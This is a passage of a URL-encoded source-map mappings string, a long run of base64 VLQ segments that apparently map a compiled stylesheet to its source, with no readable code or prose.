AgB%2CaAnBrC%3BAAoBC%2CKAAM%2CaAAa%2CgBAAgB%2CaApBpC%3BAAqBC%2CKAAM%2CaAAa%2CgBAAgB%2CaArBpC%3BEAsBE%2CSAAA%3B%3BAAED%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaAxB3D%3BAAyBC%2CKAAM%2CcAAa%2CqBAAsB%2CgBAAgB%2CaAzB1D%3BAA0BC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA1BzD%3BAA2BC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA3BzD%3BAA4BC%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaA5B3D%3BAA6BC%2CKAAM%2CcAAa%2CqBAAsB%2CgBAAgB%2CaA7B1D%3BAA8BC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA9BzD%3BAA%2BBC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA%5C%2FBzD%3BAAgCC%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaAhC3D%3BAAiCC%2CKAAM%2CcAAa%2CqBAAsB%2CgBAAgB%2CaAjC1D%3BAAkCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAlCzD%3BAAmCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAnCzD%3BAAoCC%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaApC3D%3BAAqCC%2CKAAM%2CcAAa%2CqBAAsB%2CgBAAgB%2CaArC1D%3BAAsCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAtCzD%3BAAuCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAvCzD%3BEAwCE%2CcAAA%3B%3BAAGA%2CKAAM%2CgBAAgB%2CaA3CxB%2CMA0CC%3BAAEC%2CKAAM%2CgBAAgB%2CaA5CxB%2CMA0CC%3BAAGC%2CKAAM%2CgBAAgB%2CaA7CxB%2CMA0CC%3BAAIC%2CKAAM%2CgBAAgB%2CaA9CxB%2CMA0CC%3BAAKC%2CKAAM%2CgBAAe%2CcAAe%2CaA%5C%2FCtC%2CMA0CC%3BAAMC%2CKAAM%2CgBAAe%2CcAAe%2CaAhDtC%2CMA0CC%3BAAOC%2CKAAM%2CgBAAe%2CcAAe%2CaAjDtC%2CMA0CC%3BAAQC%2CKAAM%2CgBAAe%2CcAAe%2CaAlDtC%2CMA0CC%3BEASE%2CWAAA%3BEACA%2CYAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAtDrC%2CMA0CC%3BAAaC%2CKAAM%2CcAAc%2CgBAAgB%2CaAvDtC%2CMA0CC%3BEAcE%2CqBAAA%3B%3BAAOF%2CKAAM%2CgBAAgB%2CaADvB%2CEAAC%2COAAO%3BEAEN%2CeAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAJpC%2CEAAC%2COAAO%3BEAKN%2CaAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAPpC%2CEAAC%2COAAO%3BEAQN%2CeAAA%3B%3BAAMD%2CKAAM%2CgBAAgB%2CaAFvB%2CSAAQ%2CQAAS%3BAAEhB%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%2CQAAS%2CGAAG%3BAAEnB%2CKAAM%2CgBAAgB%2CaAHvB%2CSAAQ%2CQAAS%3BAAGhB%2CKAAM%2CgBAAgB%2CaAFvB%2CSAAQ%2CQAAS%2CGAAG%3BEAGlB%2CSAAA%3BEACA%2CcAAA%3B%3BAAKD%2CKAAM%2CeAAe%2CaADtB%2CQAAO%3BAAEN%2CKAAM%2CcAAc%2CaAFrB%2CQAAO%3BAAGN%2CKAAM%2CaAAa%2CaAHpB%2CQAAO%3BAAIN%2CKAAM%2CaAAa%2CaAJpB%2CQAAO%3BEAKL%2CaAAA%3B%3BAAED%2CKAAM%2CgBAAgB%2CaAPvB%2CQAAO%3BEAQL%2CgBAAA%3B%3BAAIA%2CKAAM%2CaAAa%2CgBAAgB%2CaAZrC%2CQAAO%2CMAWN%3BAAEC%2CKAAM%2CcAAc%2CgBAAgB%2CaAbtC%2CQAAO%2CMAWN%3BEAGE%2CWAAA%3BEACA%2CcAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3B%3BAAID%2CKAAM%2CaAAa%2CgBAAgB%2CaArBrC%2CQAAO%2CMAoBN%2COAAM%3BAAEL%2CKAAM%2CcAAc%2CgBAAgB%2CaAtBtC%2CQAAO%2CMAoBN%2COAAM%3BEAGJ%2CaAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAzBrC%2CQAAO%2CMAoBN%2COAAM%3BAAML%2CKAAM%2CcAAc%2CgBAAgB%2CaA1BtC%2CQAAO%2CMAoBN%2COAAM%3BEAOJ%2CWAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaAjCxB%2CQAAO%2CMAgCJ%3BEAEA%2CaAAA%3B%3BAAIC%2CKADK%2CgBAAgB%2CaArCzB%2CQAAO%2CMAgCJ%2CKAIA%2CmBAEE%3BEACA%2CaAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaA3C1B%2CQAAO%2CMAgCJ%2CKAIA%2CmBAMA%2CEAAC%2CIAAI%3BEAGH%2CYAAA%3B%3BAACA%2CKAHK%2CgBAAgB%2CaA3C1B%2CQAAO%2CMAgCJ%2CKAIA%2CmBAMA%2CEAAC%2CIAAI%2CaAIF%3BEACA%2CSAAS%2COAAT%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAIH%2CYAtDH%2CQAAO%2CMAgCJ%2CKAIA%2CmBAkBC%3BEACA%2CeAAA%3B%3BAAKD%2CKAAM%2CgBAAgB%2CaA5DzB%2CQAAO%2CMAgCJ%2CKA0BA%3BEAGC%2CyBAAA%3B%3BAACA%2CKAFK%2CgBAAgB%2CaA5DzB%2CQAAO%2CMAgCJ%2CKA0BA%2CiBAIE%3BEACA%2CaAAA%3B%3BAASD%2CKAFK%2CgBAAgB%2CaAtEzB%2CQAAO%2CMAoEJ%2CoBACD%2CeAGG%3BEACA%2CSAAS%2COAAT%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAA9RN%2CYAiNC%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%3BEACN%2CkBAAA%3B%3BAACA%2CKAAM%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%3BEAGL%2CWAAA%3BEACA%2CeAAA%3BEACA%2CaAAA%3B%3BAAHD%2CKAAM%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%2CMAML%3BEACC%2CcAAA%3BEACA%2CWAAA%3B%3BAANF%2CKAAM%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%2CMAML%2CGAGC%3BEACC%2CWAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAACA%2CKAdG%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%2CMAML%2CGAGC%2CEAOE%3BEACA%2CSAAS%2CEAAT%3BEACA%2C0BAAA%3B%3BAAtTT%2CYAiNC%2CQAAO%2CMA6GN%3BEACC%2CeAAA%3B%3BAA%5C%2FTH%2CYAmUC%3BEACC%2CcAAA%3BEACM%2CaAAA%3B%3BAArUR%2CYAmUC%2CkBAIC%2CQAAO%3BAAvUT%2CYAmUC%2CkBAKC%2CQAAO%2CSAAS%3BEACf%2CSAAA%3BEACA%2CUAAA%3B%3BAACA%2CYARF%2CkBAIC%2CQAAO%2CSAIL%3BAAAD%2CYARF%2CkBAKC%2CQAAO%2CSAAS%2COAGd%3BEACA%2CSAAS%2COAAT%3BEACA%2CoBAAA%3BEACA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAAlVJ%2CYAmUC%2CkBAIC%2CQAAO%2CSAaN%2CSAAQ%3BAApVX%2CYAmUC%2CkBAKC%2CQAAO%2CSAAS%2COAYf%2CSAAQ%3BEACP%2CeAAA%3B%3BAArVJ%2CYAmUC%2CkBAsBC%3BEACC%2CoBAAA%3B%3BAA1VH%2CYA8VC%3BEACC%2CWAAA%3BEACA%2CYAAA%3B%3BAAGC%2CKAAM%2CeAAe%2CgBAAgB%2CaALvC%2CcAIE%3BAAEA%2CKAAM%2CcAAc%2CgBAAgB%2CaANtC%2CcAIE%3BAAGA%2CKAAM%2CaAAa%2CgBAAgB%2CaAPrC%2CcAIE%3BAAIA%2CKAAM%2CaAAa%2CgBAAgB%2CaARrC%2CcAIE%3BEAKC%2CkBAAA%3BEACA%2CWAAA%3BEACY%2CMAAA%3B%3BAAzWhB%2CYA8VC%2CcAeC%3BEACC%2CWAAA%3B%3BAA9WH%2CYA8VC%2CcAeC%2CSAEC%3BEACC%2CsBAAA%3B%3BAACA%2CYAnBH%2CcAeC%2CSAEC%2CMAEE%3BEACA%2CiCAAA%3BEACA%2CyBAAA%3B%3BAAOA%2CKAJK%2CgBAAgB%2CaAxBzB%2CcAeC%2CSAEC%2CMAWG%3BAAAD%2CKAHK%2CgBAAgB%2CaAzBzB%2CcAeC%2CSAEC%2CMAWG%3BAAAD%2CKAFiB%2CgBAAgB%2CaA1BrC%2CcAeC%2CSAEC%2CMAWG%3BAAAD%2CKADiB%2CgBAAgB%2CaA3BrC%2CcAeC%2CSAEC%2CMAWG%3BEACA%2CgBAAA%3B%3BAAMH%2CKAAM%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%3BAAEC%2CKAAM%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%3BAAGC%2CKAAM%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%3BAAIC%2CKAAM%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%3BAAKC%2CKAAM%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%3BAAMC%2CKAAM%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%3BAAOC%2CKAAM%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%3BAAQC%2CKAAM%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%3BAASC%2CKAAM%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%3BAAUC%2CKAAM%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%3BAAWC%2CKAAM%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%3BAAYC%2CKAAM%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%3BEAaE%2CeAAA%3B%3BAACA%2CKAbK%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAZK%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAXK%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAVK%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKATK%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKARK%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAPK%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKANK%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKALK%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAJK%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAHK%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAFK%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAcG%2COACE%3BEACD%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2COAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEAEA%2CsBAAA%3BEACA%2CYAAA%3BEACA%2CSAAA%3B%3BAAZF%2CKAbK%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAZK%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAXK%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAVK%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKATK%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKARK%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAPK%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKANK%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKALK%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAJK%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAHK%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAFK%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3BEACA%2CSAAA%3B%3BAAIH%2CKAlCK%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAmCG%3BAAAD%2CKAjCK%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAmCG%3BAAAD%2CKAhCK%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAmCG%3BAAAD%2CKA%5C%2FBK%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAmCG%3BAAAD%2CKA9BK%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAmCG%3BAAAD%2CKA7BK%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAmCG%3BAAAD%2CKA5BK%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAmCG%3BAAAD%2CKA3BK%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAmCG%3BAAAD%2CKA1BK%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAmCG%3BAAAD%2CKAzBK%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAmCG%3BAAAD%2CKAxBK%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAmCG%3BAAAD%2CKAvBK%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAmCG%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAArCF%2CKAAM%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAwCE%2CEAAC%3BAAtCF%2CKAAM%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAwCE%2CEAAC%3BAArCF%2CKAAM%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAwCE%2CEAAC%3BAApCF%2CKAAM%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAwCE%2CEAAC%3BAAnCF%2CKAAM%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAwCE%2CEAAC%3BAAlCF%2CKAAM%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAwCE%2CEAAC%3BAAjCF%2CKAAM%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAwCE%2CEAAC%3BAAhCF%2CKAAM%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAwCE%2CEAAC%3BAA%5C%2FBF%2CKAAM%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAwCE%2CEAAC%3BAA9BF%2CKAAM%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAwCE%2CEAAC%3BAA7BF%2CKAAM%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAwCE%2CEAAC%3BAA5BF%2CKAAM%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAwCE%2CEAAC%3BAAvCF%2CKAAM%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAtCnB%2CKAAM%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAwCmB%2CEAAC%3BAArCnB%2CKAAM%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAApCnB%2CKAAM%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAnCnB%2CKAAM%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAlCnB%2CKAAM%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAjCnB%2CKAAM%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAhCnB%2CKAAM%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA%5C%2FBnB%2CKAAM%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA9BnB%2CKAAM%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA7BnB%2CKAAM%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA5BnB%2CKAAM%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAAU%2CKAvCvB%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAtCvB%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKArCvB%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKApCvB%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAnCvB%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAlCvB%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAjCvB%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAhCvB%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA%5C%2FBvB%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA9BvB%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA7BvB%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA5BvB%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAwC%2BB%3BEAC5B%2CeAAA%3B%3BAAeD%2CKAZK%2CeAAe%2CgBAAgB%2CaA9EvC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAXK%2CcAAc%2CgBAAgB%2CaA%5C%2FEtC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAVK%2CaAAa%2CgBAAgB%2CaAhFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKATK%2CaAAa%2CgBAAgB%2CaAjFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKARK%2CeAAe%2CgBAAgB%2CaAlFvC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAPK%2CcAAc%2CgBAAgB%2CaAnFtC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKANK%2CaAAa%2CgBAAgB%2CaApFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKALK%2CaAAa%2CgBAAgB%2CaArFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAJK%2CeAAe%2CgBAAgB%2CaAtFvC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAHK%2CcAAc%2CgBAAgB%2CaAvFtC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAFK%2CaAAa%2CgBAAgB%2CaAxFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKADK%2CaAAa%2CgBAAgB%2CaAzFrC%2CcAkCC%2CMAwDG%2COACE%3BEACD%2CYAAA%3B%3BAAQF%2CKAJK%2CeAAe%2CgBAAgB%2CaAhGvC%2CcAkCC%2CMAkEG%3BAAAD%2CKAHK%2CcAAc%2CgBAAgB%2CaAjGtC%2CcAkCC%2CMAkEG%3BAAAD%2CKAFK%2CaAAa%2CgBAAgB%2CaAlGrC%2CcAkCC%2CMAkEG%3BAAAD%2CKADK%2CaAAa%2CgBAAgB%2CaAnGrC%2CcAkCC%2CMAkEG%3BEACA%2CaAAA%3B%3BAAncL%2CYA8VC%2CcAyGC%2CSACC%3BEACC%2CWAAA%3B%3BAACA%2CKAAM%2CgBAAgB%2CaA5GzB%2CcAyGC%2CSACC%3BAAGC%2CKAAM%2CgBAAgB%2CaA7GzB%2CcAyGC%2CSACC%3BAAIC%2CKAAM%2CgBAAgB%2CaA9GzB%2CcAyGC%2CSACC%3BEAKE%2CWAAA%3BEACA%2CUAAA%3B%3BAACA%2CKALK%2CgBAAgB%2CaA5GzB%2CcAyGC%2CSACC%2COAOG%3BAAAD%2CKAJK%2CgBAAgB%2CaA7GzB%2CcAyGC%2CSACC%2COAOG%3BAAAD%2CKAHK%2CgBAAgB%2CaA9GzB%2CcAyGC%2CSACC%2COAOG%3BEACA%2CeAAA%3B%3BAAQN%2CKAAM%2CaAAY%2CqBACjB%2CaACC%2COAAM%3BEACL%2CSAAA%3BEACA%2CUAAA%3B%3BAAJH%2CKAAM%2CaAAY%2CqBACjB%2CaAKC%2CQAAO%3BAANT%2CKAAM%2CaAAY%2CqBACjB%2CaAMC%3BEACC%2CaAAA%3B%3BAAED%2CKAVI%2CaAAY%2CqBACjB%2CaASE%2CcACA%2CQAAO%3BEACN%2CgBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CKAVI%2CaAAY%2CqBACjB%2CaASE%2CcACA%2CQAAO%2CQAGN%3BEACC%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAPH%2CKAVI%2CaAAY%2CqBACjB%2CaASE%2CcACA%2CQAAO%2CQAGN%2CMAIC%3BEACC%2CcAAA%3B%3BAAIH%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%3BEACA%2CqDAAA%3BEACA%2CkDAAA%3BEACA%2CgDAAA%3BEACA%2C6CAAA%3B%3BAAJD%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%3BEACC%2CYAAA%3B%3BAANF%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%2CaAEC%2COAAM%3BAAPR%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%2CaAGC%2COAAM%3BEACL%2CUAAA%3BEACA%2CSAAA%3B%3BAAVH%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%2CaAOC%2CQAAO%3BEACN%2CMAAA%3BEACA%2C%2BBAAA%3B%3BAArCN%2CKAAM%2CaAAY%2CqBA2CjB%2CQAAO%2CQACN%3BEACC%2CaAAA%3B%3BAAOA%2CsBAFF%2CkBACC%2COAAM%2COAAO%2CSACX%3BEACA%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3B%3BAALJ%2CsBACC%2CkBACC%2COAAM%2COAAO%2CSAKZ%2CSAAQ%2CIAAK%3BEACZ%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAOH%2CKAAM%2CgBAAgB%2COADjB%3BEAEJ%2CaAAA%3B%3BAAIF%2CIAAI%2CqBACH%2CQAAO%3BEACN%2CkBAAA%3B%3BAAFF%2CIAAI%2CqBACH%2CQAAO%2CQAEN%3BEACC%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAPH%2CIAAI%2CqBAUH%3BEACC%2CeAAA%3B%3BAAXF%2CIAAI%2CqBAUH%2CwBAEC%3BEACC%2CgBAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3B%3BAACA%2CIAhBC%2CqBAUH%2CwBAEC%2COAIE%3BEACA%2CgBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApBJ%2CIAAI%2CqBAUH%2CwBAEC%2COAUC%3BEACC%2CWAAA%3BEACA%2CkBAAA%3B%3BAAxBJ%2CIAAI%2CqBAUH%2CwBAkBC%2CiBACC%2COACC%3BEACC%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAOL%2CgBAAiB%3BEAChB%2CUAAA%3B%3BAAIA%2CKAAM%2CgBAAgB%3BAACtB%2CKAAM%2CgBAAgB%3BEACrB%2CWAAA%3B%3BAAED%2CaAAC%2CeACA%2CIACG%3BEACD%2CUAAA%3B%3BAAOY%2CKAAM%2CeAAe%2CcAHjC%2CoBACI%2CsBACI%2CQAAO%3BAAEH%2CKAAM%2CcAAc%2CcAJhC%2CoBACI%2CsBACI%2CQAAO%3BAAGH%2CKAAM%2CaAAa%2CcAL%5C%2FB%2CoBACI%2CsBACI%2CQAAO%3BAAIH%2CKAAM%2CaAAa%2CcAN%5C%2FB%2CoBACI%2CsBACI%2CQAAO%3BEAKC%2CcAAA%3BEACA%2CmBAAA%3B%3BAAGA%2CKAAM%2CeAAe%2CcAXrC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BAAEI%2CKAAM%2CcAAc%2CcAZpC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BAAGI%2CKAAM%2CaAAa%2CcAbnC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BAAII%2CKAAM%2CaAAa%2CcAdnC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BEAKQ%2CmBAAA%3B%3BAAYtB%2CaAHD%2CgBAGK%3BAAAJ%2CaAFD%2CgBAEK%3BAAAJ%2CaADD%2CgBACK%3BEACH%2CiBAAA%3B%3BAALH%2CaAQC%2CUAAS%3BEACR%2CkBAAA%3B%3BAAIF%3BEACC%2CWAAA%3BEACA%2CcAAA%3B%3BAAFD%2CWAGG%3BEACD%2CqBAAA%3B%3BAACA%2CKAAM%2CaAAa%2CgBAAgB%2CYAFlC%3BAAGD%2CKAAM%2CcAAc%2CgBAAgB%2CYAHnC%3BEAIA%2CkBAAA%3B%3BAAGA%2CKAAM%2CaAAa%2CgBAAgB%2CYAPnC%2CKAMC%3BAAED%2CKAAM%2CcAAc%2CgBAAgB%2CYARpC%2CKAMC%3BEAGA%2CWAAA%3BEACA%2CqBAAA%3B%3BAAHD%2CKAAM%2CaAAa%2CgBAAgB%2CYAPnC%2CKAMC%2CKAKE%2CKAAG%2CGAAG%3BAAHT%2CKAAM%2CcAAc%2CgBAAgB%2CYARpC%2CKAMC%2CKAKE%2CKAAG%2CGAAG%3BEACP%2CgBAAA%3B%3BAAfL%2CWAGG%2CKAMC%2CKASC%2CKAAG%2CGAAG%3BEACP%2CyBAAA%3B%3BAAnBJ%2CWAGG%2CKAMC%2CKASC%2CKAAG%2CGAAG%2CEAEP%3BEACC%2CyBAAA%3B%3BAArBL%2CWA2BC%3BEACC%2CUAAA%3B%3BAAOE%2CQAH2B%3BEAG3B%2CWARH%2CGAEC%2CGACE%2COAAO%2CMACL%3BIAEA%2CeAAA%3B%3B%3BAAeN%2CaACC%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CUAAA%3BEACA%2CSAAA%3B%3BAAIF%3BEACC%2CgBAAA%3B%3BAAGD%2CeAEC%2CaACC%3BAAFF%2CeACC%2CaACC%3BEACC%2C6BAAA%3B%3BAAJH%2CeAOC%2CcACC%2CSACC%3BAARH%2CeAMC%2CcACC%2CSACC%3BEACC%2C0BAAA%3B%3B%3BAAOJ%2CeAAgB%3BAAChB%2CeAAgB%3BAAChB%2CeAAgB%3BAAChB%2COAAO%2CQAAS%2CcAAc%3BAAC9B%2COAAO%2CQAAS%2CQAAO%3BEACnB%2CiCAAA%3BEACA%2C8BAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3B%3B%3BAAGJ%2CYAAY%3BEACX%2CeAA